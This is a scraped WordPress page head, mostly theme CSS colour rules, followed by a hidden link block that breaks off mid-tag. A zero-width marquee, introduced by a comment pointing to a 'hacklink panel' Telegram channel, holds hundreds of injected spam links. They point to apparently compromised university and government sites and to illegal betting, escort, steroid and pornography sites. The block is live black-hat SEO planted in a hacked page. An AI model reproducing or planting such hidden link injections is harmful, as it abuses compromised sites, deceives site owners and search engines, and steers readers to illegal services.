    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://shangeetangon.org/wp-content/uploads/2020/10/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }
</style>

<meta name="google-site-verification" content="cqJNnOyorhMyw9WzHgtkmGiGim8QOOWAcWA4awuOvcw" /><link rel="icon" href="https://shangeetangon.org/wp-content/uploads/2020/11/cropped-200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shangeetangon.org/wp-content/uploads/2020/11/cropped-200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shangeetangon.org/wp-content/uploads/2020/11/cropped-200-180x180.png" />
<meta name="msapplication-TileImage" content="https://shangeetangon.org/wp-content/uploads/2020/11/cropped-200-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis fiyat">cialis fiyat</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://gavias-theme.com/" title="주소모음 사이트">주소모음 사이트</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort bayan">sakarya escort bayan</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort bayan">sapanca escort bayan</a></p><p><a href="https://istanbulhotelmassageservice.com/tantra-massage-istanbul-understanding-this-ancient-practice-for-relaxation/" title="tantra massage in Istanbul">tantra massage in Istanbul</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://k12edu.symbaloo.com/" title="unblocked games 76">unblocked games 76</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-mogli.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://wanderlustmukteshwar.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://modkinemaster.com/" title="tlcasino">tlcasino</a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://modkinemaster.com/" title="tlcasino giriş">tlcasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://fatih-mogli.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://millennium-manbo4k.com" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://vigilancia-to.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://www.thoughtmedia.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.spicygrille.ca/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="judi bola terbaru">judi bola terbaru</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="judi bola terbaru">judi bola terbaru</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://mastergrannyflats.com.au/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://fundscart.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://scicommcentral.com" title="Perabet">Perabet</a></p><p><a href="https://scicommcentral.com" title="Perabet">Perabet</a></p><p><a href="https://sunwaylagoon.com.pk" title="Betasus">Betasus</a></p><p><a href="https://www.spinclabs.tech" title="Betasus">Betasus</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://www.payspanproviderportal.com" title="Payspan Login">Payspan Login</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://violetcollege.in/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://nyjdi.com/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://tourismleadershipforum.africa/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://beehoo.com/" title="vaycasino">vaycasino</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://kucukcekmece-mogli.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://rhymerecords.com" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://www.potim.sp.gov.br/" title="sonbahis">sonbahis</a></p><p><a href="https://cursoprl60.com/" title="enbet">enbet</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.kolka.lv/" title="grandbetting">grandbetting</a></p><p><a href="https://fundscart.com/" title="suratbet">suratbet</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://sanitaserviceaslbat.it/" title="onwin giriş">onwin giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://www.devletialiyyei.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://riedremodeling.com" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za/" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://diyarbakir-motive.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://houstonstudio.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a 